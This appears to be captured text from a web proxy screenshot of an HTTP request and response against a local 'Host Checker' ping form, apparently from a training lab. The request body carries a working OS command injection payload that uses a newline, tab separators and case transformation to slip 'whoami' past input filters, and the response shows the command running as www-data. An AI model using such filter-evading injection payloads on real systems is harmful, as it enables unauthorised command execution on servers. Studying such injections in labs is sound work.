 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 51
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0a$(tr%09"[A-Z]"%09"[a-z]"<<<"WhOaMi")
Response
Pretty Raw Hex Render \n ≡
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.025 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.025/0.025/0.025/0.000 ms
37 www-data
38 </pre>
39 </p>